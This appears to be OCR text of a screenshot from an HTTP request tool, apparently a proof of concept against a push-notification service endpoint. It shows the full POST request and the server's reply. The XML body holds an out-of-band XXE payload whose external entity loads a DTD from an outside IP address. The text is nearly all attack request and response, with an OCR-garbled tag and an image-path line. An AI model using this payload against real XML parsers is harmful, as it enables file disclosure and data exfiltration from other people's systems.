 HttpRequester
REQUEST
URL http:// spnotify.do
POST Submit GET POST PUT
New request Paste Request Authentication...
Content to Send Headers Parameters
Content Type: application/xml
Content Options: Base64 Parameter Body
Content File Browse...
<?xml version="1.0" encoding="utf-8" standalone="yes"?>
<!DOCTYPE root [<!ENTITY % remote SYSTEM "http://64.27.58.212/1.dtd">%remote;]>
<AOISpNotiServiceReq>
<accessinfo>
<spid>SPID</spid>
<timestamp>20131204104640.856</timestamp>
<acc>A19D6DEE7F8DAB9ADC145EE72BD10D70</acc>
</accessinfo>
<notimessage>
<receiver>
<type>TOKEN</type>
<value>01633130313839303939303030303030303030323030</value>
</receiver>
<appId>108999000002</appId>
<spId>123456</spId>
<spName>123456</spName>
<destAppId>108999000002</destAppId>
<isSyncTransmod>false</isSyncTransmod>
<isNeedCache>true</isNeedCache>
<isNeedAck>false</isNeedAck>
<messagetest</message>
</notimessage>
</AOISpNotiServiceReq>
连续发送
三次HTTP请求
RESPONSE
POST on http:// spnotify.do
Status: 200 OK
<?xml version="1.0" encoding="utf-8" standalone="yes"?>
<AOISpNotiServiceRsp>
<stateCode>190</stateCode>
<stateDesc>ParsePackageFailed</stateDesc>
<msgId>1</msgId>
</AOISpNotiServiceRsp>
HEADERS
Server nginx/1.6.0
Date Fri, 25 Mar 2016 02:12:26 GMT
Transfer-Encoding chunked
Connection keep-alive